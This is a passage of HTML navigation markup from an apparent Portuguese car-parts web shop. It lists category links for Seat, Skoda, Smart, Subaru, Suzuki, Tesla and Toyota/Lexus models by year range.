  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2387-mii-11-19" title="MII (11-19)">MII (11-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2384-ritmo" title="RITMO">RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2384"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2384">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1303-ritmo-82-88" title="RITMO (82-88)">RITMO (82-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/302-toledo" title="TOLEDO">TOLEDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar302">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/311-toledo-1l-91-99" title="TOLEDO 1L (91-99)">TOLEDO 1L (91-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/312-toledo-1m-99-04" title="TOLEDO 1M (99-04)">TOLEDO 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/313-toledo-5p-04-09" title="TOLEDO 5P (04-09)">TOLEDO 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2385-toledo-12-16" title="TOLEDO (12-16)">TOLEDO (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/488-skoda" title="SKODA">SKODA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar488">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2388-citigo" title="CITIGO">CITIGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2389-citigo-11-17" title="CITIGO (11-17)">CITIGO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1665-fabia" title="FABIA">FABIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1302-fabia-99-07" title="FABIA (99-07)">FABIA (99-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/671-fabia-07-10" title="FABIA (07-10)">FABIA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2390-fabia-10-14" title="FABIA (10-14)">FABIA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2391-fabia-15-18" title="FABIA (15-18)">FABIA (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1664-felicia" title="FELICIA">FELICIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1664"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1664">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1300-felicia-94-98" title="FELICIA (94-98)">FELICIA (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1301-felicia-98-01" title="FELICIA (98-01)">FELICIA (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/489-octavia" title="OCTAVIA">OCTAVIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar489">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/490-octavia-96-04" title="OCTAVIA (96-04)">OCTAVIA (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/493-octavia-04-08" title="OCTAVIA (04-08)">OCTAVIA (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/650-octavia-08-12" title="OCTAVIA (08-12)">OCTAVIA (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2392-octavia-13-17" title="OCTAVIA (13-17)">OCTAVIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2897-octavia-17-20" title="OCTAVIA (17-20)">OCTAVIA (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2861-octavia-20-" title="OCTAVIA (20-)">OCTAVIA (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2396-rapid" title="RAPID">RAPID</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2396"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2396">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2397-rapid-12-17" title="RAPID (12-17)">RAPID (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1663-roomster" title="ROOMSTER">ROOMSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1663"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1663">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1298-roomster-06-10" title="ROOMSTER (06-10)">ROOMSTER (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1299-roomster-10-15" title="ROOMSTER (10-15)">ROOMSTER (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1662-superb" title="SUPERB">SUPERB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1662">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1297-superb-02-08" title="SUPERB (02-08)">SUPERB (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/606-superb-08-13" title="SUPERB (08-13)">SUPERB (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2393-superb-13-15" title="SUPERB (13-15)">SUPERB (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2394-yeti" title="YETI">YETI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2394"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2394">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/607-yeti-09-13" title="YETI (09-13)">YETI (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2395-yeti-14-17" title="YETI (14-17)">YETI (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1294-smart" title="SMART">SMART</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1294"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1294">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2399-forfour" title="FORFOUR">FORFOUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2399"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2399">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2400-forfour-14-19" title="FORFOUR (14-19)">FORFOUR (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1742-fortwo" title="FORTWO">FORTWO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1053-fortwo-98-02" title="FORTWO (98-02)">FORTWO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1295-fortwo-03-06" title="FORTWO (03-06)">FORTWO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1296-fortwo-07-14" title="FORTWO (07-14)">FORTWO (07-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2398-fortwo-14-19" title="FORTWO (14-19)">FORTWO (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/589-subaru" title="SUBARU">SUBARU</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar589"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar589">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1708-impreza" title="IMPREZA">IMPREZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1708"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1708">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1293-impreza-05-08" title="IMPREZA (05-08)">IMPREZA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/590-impreza-08-12" title="IMPREZA (08-12)">IMPREZA (08-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2718-brz" title="BRZ">BRZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2719-brz-12-16" title="BRZ (12-16)">BRZ (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/521-suzuki" title="SUZUKI">SUZUKI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2401-alto" title="ALTO">ALTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2402-alto-09-13" title="ALTO (09-13)">ALTO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1674-baleno" title="BALENO">BALENO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1674">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1291-baleno-95-98" title="BALENO (95-98)">BALENO (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1292-baleno-99-03" title="BALENO (99-03)">BALENO (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1675-grand-vitara" title="GRAND VITARA">GRAND VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1675"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1675">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1289-grand-vitara-98-05" title="GRAND VITARA (98-05)">GRAND VITARA (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1290-grand-vitara-05-10" title="GRAND VITARA (05-10)">GRAND VITARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2403-grand-vitara-10-12" title="GRAND VITARA (10-12)">GRAND VITARA (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2404-ignis" title="IGNIS">IGNIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2404"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2404">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2405-ignis-00-03" title="IGNIS (00-03)">IGNIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1288-ignis-04-08" title="IGNIS (04-08)">IGNIS (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2406-jimny" title="JIMNY">JIMNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2406"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2406">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1287-jimny-98-18" title="JIMNY (98-18)">JIMNY (98-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2407-liana" title="LIANA">LIANA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2407"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2407">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1286-liana-03-07" title="LIANA (03-07)">LIANA (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2408-splash" title="SPLASH">SPLASH</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2408"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2408">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1285-splash-07-12" title="SPLASH (07-12)">SPLASH (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1673-swift" title="SWIFT">SWIFT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1673">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1283-swift-89-98" title="SWIFT (89-98)">SWIFT (89-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/522-swift-05-10" title="SWIFT (05-10)">SWIFT (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1094-swift-10-17" title="SWIFT (10-17)">SWIFT (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2587-swift-17-" title="SWIFT (17-)">SWIFT (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2410-sx4" title="SX4">SX4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2411-sx4-06-09" title="SX4 (06-09)">SX4 (06-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2409-vitara" title="VITARA">VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2409"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2409">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1282-vitara-88-98" title="VITARA (88-98)">VITARA (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1676-wagon" title="WAGON">WAGON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1676"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1676">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1280-wagon-00-02" title="WAGON (00-02)">WAGON (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1281-wagon-02-08" title="WAGON (02-08)">WAGON (02-08)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2726-tesla" title="TESLA">TESLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2727-model-3" title="MODEL 3">MODEL 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2728-model-3-17-20" title="MODEL 3 (17-20)">MODEL 3 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2729-model-s" title="MODEL S">MODEL S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2730-model-s-13-20" title="MODEL S (13-20)">MODEL S (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2731-model-x" title="MODEL X">MODEL X</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2732-model-x-15-20-" title="MODEL X (15-20)">MODEL X (15-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2733-model-y" title="MODEL Y">MODEL Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2734-model-y-20-" title="MODEL Y (20-)">MODEL Y (20-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/634-toyota-lexus" title="TOYOTA / LEXUS">TOYOTA / LEXUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1668-auris" title="AURIS">AURIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1668"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1668">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1278-auris-07-10" title="AURIS (07-10)">AURIS (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1279-auris-10-12" title="AURIS (10-12)">AURIS (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2412-auris-12-15" title="AURIS (12-15)">AURIS (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2414-aygo" title="AYGO">AYGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2414"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2414">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1272-aygo-05-14" title="AYGO (05-14)">AYGO (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2415-aygo-14-18" title="AYGO (14-18)">AYGO (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1666-avensis" title="AVENSIS">AVENSIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1666">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1273-avensis-97-00" title="AVENSIS (97-00)">AVENSIS (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1274-avensis-00-03" title="AVENSIS (00-03)">AVENSIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1275-avensis-03-06" title="AVENSIS (03-06)">AVENSIS (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1276-avensis-06-08" title="AVENSIS (06-08)">AVENSIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1277-avensis-08-12" title="AVENSIS (08-12)">AVENSIS (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2413-avensis-12-14" title="AVENSIS (12-14)">AVENSIS (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2615-camry" title="CAMRY">CAMRY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2615"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2615">
